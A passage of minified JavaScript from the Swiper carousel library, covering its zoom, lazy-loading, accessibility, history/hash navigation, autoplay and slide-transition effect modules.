Math.sqrt(Math.pow(i-t,2)+Math.pow(s-a,2))},onGestureStart:function(e){var t=this,a=t.params.zoom,i=t.zoom,s=i.gesture;if(i.fakeGestureTouched=!1,i.fakeGestureMoved=!1,!te.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;i.fakeGestureTouched=!0,s.scaleStart=X.getDistanceBetweenTouches(e)}s.$slideEl&&s.$slideEl.length||(s.$slideEl=L(e.target).closest(".swiper-slide"),0===s.$slideEl.length&&(s.$slideEl=t.slides.eq(t.activeIndex)),s.$imageEl=s.$slideEl.find("img, svg, canvas"),s.$imageWrapEl=s.$imageEl.parent("."+a.containerClass),s.maxRatio=s.$imageWrapEl.attr("data-swiper-zoom")||a.maxRatio,0!==s.$imageWrapEl.length)?(s.$imageEl.transition(0),t.zoom.isScaling=!0):s.$imageEl=void 0},onGestureChange:function(e){var t=this.params.zoom,a=this.zoom,i=a.gesture;if(!te.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;a.fakeGestureMoved=!0,i.scaleMove=X.getDistanceBetweenTouches(e)}i.$imageEl&&0!==i.$imageEl.length&&(a.scale=te.gestures?e.scale*a.currentScale:i.scaleMove/i.scaleStart*a.currentScale,a.scale>i.maxRatio&&(a.scale=i.maxRatio-1+Math.pow(a.scale-i.maxRatio+1,.5)),a.scale<t.minRatio&&(a.scale=t.minRatio+1-Math.pow(t.minRatio-a.scale+1,.5)),i.$imageEl.transform("translate3d(0,0,0) scale("+a.scale+")"))},onGestureEnd:function(e){var t=this.params.zoom,a=this.zoom,i=a.gesture;if(!te.gestures){if(!a.fakeGestureTouched||!a.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!g.android)return;a.fakeGestureTouched=!1,a.fakeGestureMoved=!1}i.$imageEl&&0!==i.$imageEl.length&&(a.scale=Math.max(Math.min(a.scale,i.maxRatio),t.minRatio),i.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+a.scale+")"),a.currentScale=a.scale,a.isScaling=!1,1===a.scale&&(i.$slideEl=void 0))},onTouchStart:function(e){var t=this.zoom,a=t.gesture,i=t.image;a.$imageEl&&0!==a.$imageEl.length&&(i.isTouched||(g.android&&e.preventDefault(),i.isTouched=!0,i.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,i.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this,a=t.zoom,i=a.gesture,s=a.image,r=a.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(t.allowClick=!1,s.isTouched&&i.$slideEl)){s.isMoved||(s.width=i.$imageEl[0].offsetWidth,s.height=i.$imageEl[0].offsetHeight,s.startX=ee.getTranslate(i.$imageWrapEl[0],"x")||0,s.startY=ee.getTranslate(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0),t.rtl&&(s.startX=-s.startX,s.startY=-s.startY));var n=s.width*a.scale,o=s.height*a.scale;if(!(n<i.slideWidth&&o<i.slideHeight)){if(s.minX=Math.min(i.slideWidth/2-n/2,0),s.maxX=-s.minX,s.minY=Math.min(i.slideHeight/2-o/2,0),s.maxY=-s.minY,s.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,s.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!s.isMoved&&!a.isScaling){if(t.isHorizontal()&&(Math.floor(s.minX)===Math.floor(s.startX)&&s.touchesCurrent.x<s.touchesStart.x||Math.floor(s.maxX)===Math.floor(s.startX)&&s.touchesCurrent.x>s.touchesStart.x))return void(s.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(s.minY)===Math.floor(s.startY)&&s.touchesCurrent.y<s.touchesStart.y||Math.floor(s.maxY)===Math.floor(s.startY)&&s.touchesCurrent.y>s.touchesStart.y))return void(s.isTouched=!1)}e.preventDefault(),e.stopPropagation(),s.isMoved=!0,s.currentX=s.touchesCurrent.x-s.touchesStart.x+s.startX,s.currentY=s.touchesCurrent.y-s.touchesStart.y+s.startY,s.currentX<s.minX&&(s.currentX=s.minX+1-Math.pow(s.minX-s.currentX+1,.8)),s.currentX>s.maxX&&(s.currentX=s.maxX-1+Math.pow(s.currentX-s.maxX+1,.8)),s.currentY<s.minY&&(s.currentY=s.minY+1-Math.pow(s.minY-s.currentY+1,.8)),s.currentY>s.maxY&&(s.currentY=s.maxY-1+Math.pow(s.currentY-s.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=s.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=s.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(s.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(s.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(s.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(s.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=s.touchesCurrent.x,r.prevPositionY=s.touchesCurrent.y,r.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+s.currentX+"px, "+s.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,a=e.image,i=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!a.isTouched||!a.isMoved)return a.isTouched=!1,void(a.isMoved=!1);a.isTouched=!1,a.isMoved=!1;var s=300,r=300,n=i.x*s,o=a.currentX+n,l=i.y*r,d=a.currentY+l;0!==i.x&&(s=Math.abs((o-a.currentX)/i.x)),0!==i.y&&(r=Math.abs((d-a.currentY)/i.y));var p=Math.max(s,r);a.currentX=o,a.currentY=d;var c=a.width*e.scale,u=a.height*e.scale;a.minX=Math.min(t.slideWidth/2-c/2,0),a.maxX=-a.minX,a.minY=Math.min(t.slideHeight/2-u/2,0),a.maxY=-a.minY,a.currentX=Math.max(Math.min(a.currentX,a.maxX),a.minX),a.currentY=Math.max(Math.min(a.currentY,a.maxY),a.minY),t.$imageWrapEl.transition(p).transform("translate3d("+a.currentX+"px, "+a.currentY+"px,0)")}},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,a,i,s,r,n,o,l,d,p,c,u,h,v,f,m,g=this,b=g.zoom,w=g.params.zoom,y=b.gesture,x=b.image;(y.$slideEl||(y.$slideEl=g.clickedSlide?L(g.clickedSlide):g.slides.eq(g.activeIndex),y.$imageEl=y.$slideEl.find("img, svg, canvas"),y.$imageWrapEl=y.$imageEl.parent("."+w.containerClass)),y.$imageEl&&0!==y.$imageEl.length)&&(y.$slideEl.addClass(""+w.zoomedSlideClass),void 0===x.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,a="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=x.touchesStart.x,a=x.touchesStart.y),b.scale=y.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,b.currentScale=y.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,e?(f=y.$slideEl[0].offsetWidth,m=y.$slideEl[0].offsetHeight,i=y.$slideEl.offset().left+f/2-t,s=y.$slideEl.offset().top+m/2-a,o=y.$imageEl[0].offsetWidth,l=y.$imageEl[0].offsetHeight,d=o*b.scale,p=l*b.scale,h=-(c=Math.min(f/2-d/2,0)),v=-(u=Math.min(m/2-p/2,0)),(r=i*b.scale)<c&&(r=c),h<r&&(r=h),(n=s*b.scale)<u&&(n=u),v<n&&(n=v)):n=r=0,y.$imageWrapEl.transition(300).transform("translate3d("+r+"px, "+n+"px,0)"),y.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+b.scale+")"))},out:function(){var e=this,t=e.zoom,a=e.params.zoom,i=t.gesture;i.$slideEl||(i.$slideEl=e.clickedSlide?L(e.clickedSlide):e.slides.eq(e.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas"),i.$imageWrapEl=i.$imageEl.parent("."+a.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&(t.scale=1,t.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+a.zoomedSlideClass),i.$slideEl=void 0)},enable:function(){var e=this,t=e.zoom;if(!t.enabled){t.enabled=!0;var a=!("touchstart"!==e.touchEvents.start||!te.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};te.gestures?(e.$wrapperEl.on("gesturestart",".swiper-slide",t.onGestureStart,a),e.$wrapperEl.on("gesturechange",".swiper-slide",t.onGestureChange,a),e.$wrapperEl.on("gestureend",".swiper-slide",t.onGestureEnd,a)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,".swiper-slide",t.onGestureStart,a),e.$wrapperEl.on(e.touchEvents.move,".swiper-slide",t.onGestureChange,a),e.$wrapperEl.on(e.touchEvents.end,".swiper-slide",t.onGestureEnd,a)),e.$wrapperEl.on(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove)}},disable:function(){var e=this,t=e.zoom;if(t.enabled){e.zoom.enabled=!1;var a=!("touchstart"!==e.touchEvents.start||!te.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};te.gestures?(e.$wrapperEl.off("gesturestart",".swiper-slide",t.onGestureStart,a),e.$wrapperEl.off("gesturechange",".swiper-slide",t.onGestureChange,a),e.$wrapperEl.off("gestureend",".swiper-slide",t.onGestureEnd,a)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,".swiper-slide",t.onGestureStart,a),e.$wrapperEl.off(e.touchEvents.move,".swiper-slide",t.onGestureChange,a),e.$wrapperEl.off(e.touchEvents.end,".swiper-slide",t.onGestureEnd,a)),e.$wrapperEl.off(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove)}}},Y={loadInSlide:function(e,l){void 0===l&&(l=!0);var d=this,p=d.params.lazy;if(void 0!==e&&0!==d.slides.length){var c=d.virtual&&d.params.virtual.enabled?d.$wrapperEl.children("."+d.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):d.slides.eq(e),t=c.find("."+p.elementClass+":not(."+p.loadedClass+"):not(."+p.loadingClass+")");!c.hasClass(p.elementClass)||c.hasClass(p.loadedClass)||c.hasClass(p.loadingClass)||(t=t.add(c[0])),0!==t.length&&t.each(function(e,t){var i=L(t);i.addClass(p.loadingClass);var s=i.attr("data-background"),r=i.attr("data-src"),n=i.attr("data-srcset"),o=i.attr("data-sizes");d.loadImage(i[0],r||s,n,o,!1,function(){if(null!=d&&d&&(!d||d.params)&&!d.destroyed){if(s?(i.css("background-image",'url("'+s+'")'),i.removeAttr("data-background")):(n&&(i.attr("srcset",n),i.removeAttr("data-srcset")),o&&(i.attr("sizes",o),i.removeAttr("data-sizes")),r&&(i.attr("src",r),i.removeAttr("data-src"))),i.addClass(p.loadedClass).removeClass(p.loadingClass),c.find("."+p.preloaderClass).remove(),d.params.loop&&l){var e=c.attr("data-swiper-slide-index");if(c.hasClass(d.params.slideDuplicateClass)){var t=d.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+d.params.slideDuplicateClass+")");d.lazy.loadInSlide(t.index(),!1)}else{var a=d.$wrapperEl.children("."+d.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');d.lazy.loadInSlide(a.index(),!1)}}d.emit("lazyImageReady",c[0],i[0])}}),d.emit("lazyImageLoad",c[0],i[0])})}},load:function(){var i=this,t=i.$wrapperEl,a=i.params,s=i.slides,e=i.activeIndex,r=i.virtual&&a.virtual.enabled,n=a.lazy,o=a.slidesPerView;function l(e){if(r){if(t.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(s[e])return!0;return!1}function d(e){return r?L(e).attr("data-swiper-slide-index"):L(e).index()}if("auto"===o&&(o=0),i.lazy.initialImageLoaded||(i.lazy.initialImageLoaded=!0),i.params.watchSlidesVisibility)t.children("."+a.slideVisibleClass).each(function(e,t){var a=r?L(t).attr("data-swiper-slide-index"):L(t).index();i.lazy.loadInSlide(a)});else if(1<o)for(var p=e;p<e+o;p+=1)l(p)&&i.lazy.loadInSlide(p);else i.lazy.loadInSlide(e);if(n.loadPrevNext)if(1<o||n.loadPrevNextAmount&&1<n.loadPrevNextAmount){for(var c=n.loadPrevNextAmount,u=o,h=Math.min(e+u+Math.max(c,u),s.length),v=Math.max(e-Math.max(u,c),0),f=e+o;f<h;f+=1)l(f)&&i.lazy.loadInSlide(f);for(var m=v;m<e;m+=1)l(m)&&i.lazy.loadInSlide(m)}else{var g=t.children("."+a.slideNextClass);0<g.length&&i.lazy.loadInSlide(d(g));var b=t.children("."+a.slidePrevClass);0<b.length&&i.lazy.loadInSlide(d(b))}}},V={LinearSpline:function(e,t){var a,i,s,r,n,o=function(e,t){for(i=-1,a=e.length;1<a-i;)e[s=a+i>>1]<=t?i=s:a=s;return a};return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(n=o(this.x,e),r=n-1,(e-this.x[r])*(this.y[n]-this.y[r])/(this.x[n]-this.x[r])+this.y[r]):0},this},getInterpolateFunction:function(e){var t=this;t.controller.spline||(t.controller.spline=t.params.loop?new V.LinearSpline(t.slidesGrid,e.slidesGrid):new V.LinearSpline(t.snapGrid,e.snapGrid))},setTranslate:function(e,t){var a,i,s=this,r=s.controller.control;function n(e){var t=s.rtlTranslate?-s.translate:s.translate;"slide"===s.params.controller.by&&(s.controller.getInterpolateFunction(e),i=-s.controller.spline.interpolate(-t)),i&&"container"!==s.params.controller.by||(a=(e.maxTranslate()-e.minTranslate())/(s.maxTranslate()-s.minTranslate()),i=(t-s.minTranslate())*a+e.minTranslate()),s.params.controller.inverse&&(i=e.maxTranslate()-i),e.updateProgress(i),e.setTranslate(i,s),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(r))for(var o=0;o<r.length;o+=1)r[o]!==t&&r[o]instanceof T&&n(r[o]);else r instanceof T&&t!==r&&n(r)},setTransition:function(t,e){var a,i=this,s=i.controller.control;function r(e){e.setTransition(t,i),0!==t&&(e.transitionStart(),e.params.autoHeight&&ee.nextTick(function(){e.updateAutoHeight()}),e.$wrapperEl.transitionEnd(function(){s&&(e.params.loop&&"slide"===i.params.controller.by&&e.loopFix(),e.transitionEnd())}))}if(Array.isArray(s))for(a=0;a<s.length;a+=1)s[a]!==e&&s[a]instanceof T&&r(s[a]);else s instanceof T&&e!==s&&r(s)}},F={makeElFocusable:function(e){return e.attr("tabIndex","0"),e},addElRole:function(e,t){return e.attr("role",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(e){var t=this,a=t.params.a11y;if(13===e.keyCode){var i=L(e.target);t.navigation&&t.navigation.$nextEl&&i.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?t.a11y.notify(a.lastSlideMessage):t.a11y.notify(a.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&i.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?t.a11y.notify(a.firstSlideMessage):t.a11y.notify(a.prevSlideMessage)),t.pagination&&i.is("."+t.params.pagination.bulletClass)&&i[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){var e=this;if(!e.params.loop){var t=e.navigation,a=t.$nextEl,i=t.$prevEl;i&&0<i.length&&(e.isBeginning?e.a11y.disableEl(i):e.a11y.enableEl(i)),a&&0<a.length&&(e.isEnd?e.a11y.disableEl(a):e.a11y.enableEl(a))}},updatePagination:function(){var i=this,s=i.params.a11y;i.pagination&&i.params.pagination.clickable&&i.pagination.bullets&&i.pagination.bullets.length&&i.pagination.bullets.each(function(e,t){var a=L(t);i.a11y.makeElFocusable(a),i.a11y.addElRole(a,"button"),i.a11y.addElLabel(a,s.paginationBulletMessage.replace(/{{index}}/,a.index()+1))})},init:function(){var e=this;e.$el.append(e.a11y.liveRegion);var t,a,i=e.params.a11y;e.navigation&&e.navigation.$nextEl&&(t=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(a=e.navigation.$prevEl),t&&(e.a11y.makeElFocusable(t),e.a11y.addElRole(t,"button"),e.a11y.addElLabel(t,i.nextSlideMessage),t.on("keydown",e.a11y.onEnterKey)),a&&(e.a11y.makeElFocusable(a),e.a11y.addElRole(a,"button"),e.a11y.addElLabel(a,i.prevSlideMessage),a.on("keydown",e.a11y.onEnterKey)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)},destroy:function(){var e,t,a=this;a.a11y.liveRegion&&0<a.a11y.liveRegion.length&&a.a11y.liveRegion.remove(),a.navigation&&a.navigation.$nextEl&&(e=a.navigation.$nextEl),a.navigation&&a.navigation.$prevEl&&(t=a.navigation.$prevEl),e&&e.off("keydown",a.a11y.onEnterKey),t&&t.off("keydown",a.a11y.onEnterKey),a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length&&a.pagination.$el.off("keydown","."+a.params.pagination.bulletClass,a.a11y.onEnterKey)}},R={init:function(){var e=this;if(e.params.history){if(!J.history||!J.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);var t=e.history;t.initialized=!0,t.paths=R.getPathValues(),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,e.params.runCallbacksOnInit),e.params.history.replaceState||J.addEventListener("popstate",e.history.setHistoryPopState))}},destroy:function(){this.params.history.replaceState||J.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=R.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(){var e=J.location.pathname.slice(1).split("/").filter(function(e){return""!==e}),t=e.length;return{key:e[t-2],value:e[t-1]}},setHistory:function(e,t){if(this.history.initialized&&this.params.history.enabled){var a=this.slides.eq(t),i=R.slugify(a.attr("data-history"));J.location.pathname.includes(e)||(i=e+"/"+i);var s=J.history.state;s&&s.value===i||(this.params.history.replaceState?J.history.replaceState({value:i},null,i):J.history.pushState({value:i},null,i))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,a){var i=this;if(t)for(var s=0,r=i.slides.length;s<r;s+=1){var n=i.slides.eq(s);if(R.slugify(n.attr("data-history"))===t&&!n.hasClass(i.params.slideDuplicateClass)){var o=n.index();i.slideTo(o,e,a)}}else i.slideTo(0,e,a)}},q={onHashCange:function(){var e=this,t=f.location.hash.replace("#","");if(t!==e.slides.eq(e.activeIndex).attr("data-hash")){var a=e.$wrapperEl.children("."+e.params.slideClass+'[data-hash="'+t+'"]').index();if(void 0===a)return;e.slideTo(a)}},setHash:function(){var e=this;if(e.hashNavigation.initialized&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&J.history&&J.history.replaceState)J.history.replaceState(null,null,"#"+e.slides.eq(e.activeIndex).attr("data-hash")||"");else{var t=e.slides.eq(e.activeIndex),a=t.attr("data-hash")||t.attr("data-history");f.location.hash=a||""}},init:function(){var e=this;if(!(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)){e.hashNavigation.initialized=!0;var t=f.location.hash.replace("#","");if(t)for(var a=0,i=e.slides.length;a<i;a+=1){var s=e.slides.eq(a);if((s.attr("data-hash")||s.attr("data-history"))===t&&!s.hasClass(e.params.slideDuplicateClass)){var r=s.index();e.slideTo(r,0,e.params.runCallbacksOnInit,!0)}}e.params.hashNavigation.watchState&&L(J).on("hashchange",e.hashNavigation.onHashCange)}},destroy:function(){this.params.hashNavigation.watchState&&L(J).off("hashchange",this.hashNavigation.onHashCange)}},W={run:function(){var e=this,t=e.slides.eq(e.activeIndex),a=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(a=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),e.autoplay.timeout=ee.nextTick(function(){e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(e.slideNext(e.params.speed,!0,!0),e.emit("autoplay"))},a)},start:function(){var e=this;return void 0===e.autoplay.timeout&&(!e.autoplay.running&&(e.autoplay.running=!0,e.emit("autoplayStart"),e.autoplay.run(),!0))},stop:function(){var e=this;return!!e.autoplay.running&&(void 0!==e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0))},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?(t.$wrapperEl[0].addEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].addEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd)):(t.autoplay.paused=!1,t.autoplay.run())))}},j={setTranslate:function(){for(var e=this,t=e.slides,a=0;a<t.length;a+=1){var i=e.slides.eq(a),s=-i[0].swiperSlideOffset;e.params.virtualTranslate||(s-=e.translate);var r=0;e.isHorizontal()||(r=s,s=0);var n=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:n}).transform("translate3d("+s+"px, "+r+"px, 0px)")}},setTransition:function(e){var a=this,t=a.slides,i=a.$wrapperEl;if(t.transition(e),a.params.virtualTranslate&&0!==e){var s=!1;t.transitionEnd(function(){if(!s&&a&&!a.destroyed){s=!0,a.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)i.trigger(e[t])}})}}},U={setTranslate:function(){var e,t=this,a=t.$el,i=t.$wrapperEl,s=t.slides,r=t.width,n=t.height,o=t.rtlTranslate,l=t.size,d=t.params.cubeEffect,p=t.isHorizontal(),c=t.virtual&&t.params.virtual.enabled,u=0;d.shadow&&(p?(0===(e=i.find(".swiper-cube-shadow")).length&&(e=L('<div class="swiper-cube-shadow"></div>'),i.append(e)),e.css({height:r+"px"})):0===(e=a.find(".swiper-cube-shadow")).length&&(e=L('<div class="swiper-cube-shadow"></div>'),a.append(e)));for(var h=0;h<s.length;h+=1){var v=s.eq(h),f=h;c&&(f=parseInt(v.attr("data-swiper-slide-index"),10));var m=90*f,g=Math.floor(m/360);o&&(m=-m,g=Math.floor(-m/360));var b=Math.max(Math.min(v[0].progress,1),-1),w=0,y=0,x=0;f%4==0?(w=4*-g*l,x=0):(f-1)%4==0?(w=0,x=4*-g*l):(f-2)%4==0?(w=l+4*g*l,x=l):(f-3)%4==0&&(w=-l,x=3*l+4*l*g),o&&(w=-w),p||(y=w,w=0);var T="rotateX("+(p?0:-m)+"deg) rotateY("+(p?m:0)+"deg) translate3d("+w+"px, "+y+"px, "+x+"px)";if(b<=1&&-1<b&&(u=90*f+90*b,o&&(u=90*-f-90*b)),v.transform(T),d.slideShadows){var E=p?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),S=p?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===E.length&&(E=L('<div class="swiper-slide-shadow-'+(p?"left":"top")+'"></div>'),v.append(E)),0===S.length&&(S=L('<div class="swiper-slide-shadow-'+(p?"right":"bottom")+'"></div>'),v.append(S)),E.length&&(E[0].style.opacity=Math.max(-b,0)),S.length&&(S[0].style.opacity=Math.max(b,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),d.shadow)if(p)e.transform("translate3d(0px, "+(r/2+d.shadowOffset)+"px, "+-r/2+"px) rotateX(90deg) rotateZ(0deg) scale("+d.shadowScale+")");else{var C=Math.abs(u)-90*Math.floor(Math.abs(u)/90),M=1.5-(Math.sin(2*C*Math.PI/360)/2+Math.cos(2*C*Math.PI/360)/2),z=d.shadowScale,P=d.shadowScale/M,k=d.shadowOffset;e.transform("scale3d("+z+", 1, "+P+") translate3d(0px, "+(n/2+k)+"px, "+-n/2/P+"px) rotateX(-90deg)")}var $=I.isSafari||I.isUiWebView?-l/2:0;i.transform("translate3d(0px,0,"+$+"px) rotateX("+(t.isHorizontal()?0:u)+"deg) rotateY("+(t.isHorizontal()?-u:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}},K={setTranslate:function(){for(var e=this,t=e.slides,a=e.rtlTranslate,i=0;i<t.length;i+=1){var s=t.eq(i),r=s[0].progress;e.params.flipEffect.limitRotation&&(r=Math.max(Math.min(s[0].progress,1),-1));var n=-180*r,o=0,l=-s[0].swiperSlideOffset,d=0;if(e.isHorizontal()?a&&(n=-n):(d=l,o=-n,n=l=0),s[0].style.zIndex=-Math.abs(Math.round(r))+t.length,e.params.flipEffect.slideShadows){var p=e.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),c=e.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===p.length&&(p=L('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"left":"top")+'"></div>'),s.append(p)),0===c.length&&(c=L('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"right":"bottom")+'"></div>'),s.append(c)),p.length&&(p[0].style.opacity=Math.max(-r,0)),c.length&&(c[0].style.opacity=Math.max(r,0))}s.transform("translate3d("+l+"px, "+d+"px, 0px) rotateX("+o+"deg) rotateY("+n+"deg)")}},setTransition:function(e){var a=this,t=a.slides,i=a.activeIndex,s=a.$wrapperEl;if(t.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),a.params.virtualTranslate&&0!==e){var r=!1;t.eq(i).transitionEnd(function(){if(!r&&a&&!a.destroyed){r=!0,a.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)s.trigger(e[t])}})}}},_={setTranslate:function(){for(var e=this,t=e.width,a=e.height,i=e.slides,s=e.$wrapperEl,r=e.slidesSizesGrid,n=e.params.coverflowEffect,o=e.isHorizontal(),l=e.translate,d=o?t/2-l:a/2-l,p=o?n.rotate:-n.rotate,c=n.depth,u=0,h=i.length;u<h;u+=1){var v=i.eq(u),f=r[u],m=(d-v[0].swiperSlideOffset-f/2)/f*n.modifier,g=o?p*m:0,b=o?0:p*m,w=-c*Math.abs(m),y=o?0:n.stretch*m,x=o?n.stretch*m:0;Math.abs(x)<.001&&(x=0),Math.abs(y)<.001&&(y=0),Math.abs(w)<.001&&(w=0),Math.abs(g)<.001&&(g=0),Math.abs(b)<.001&&(b=0);var T="translate3d("+x+"px,"+y+"px,"+w+"px)  rotateX("+b+"deg) rotateY("+g+"deg)";if(v.transform(T),v[0].style.zIndex=1-Math.abs(Math.round(m)),n.slideShadows){var E=o?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),S=o?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===E.length&&(E=L('<div class="swiper-slide-shadow-'+(o?"left":"top")+'"></div>'),v.append(E)),0===S.length&&(S=L('<div class="swiper-slide-shadow-'+(o?"right":"bottom")+'"></div>'),v.append(S)),E.length&&(E[0].style.opacity=0<m?m:0),S.length&&(S[0].style.opacity=0<-m?-m:0)}}(te.pointerEvents||te.prefixedPointerEvents)&&(s[0].style.perspectiveOrigin=d+"px 50%")},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}},Z={init:function(){var e=this,t=e.params.thumbs,a=e.constructor;t.swiper instanceof a?(e.thumbs.swiper=t.swiper,ee.extend(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),ee.extend(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):ee.isObject(t.swiper)&&(e.thumbs.swiper=new 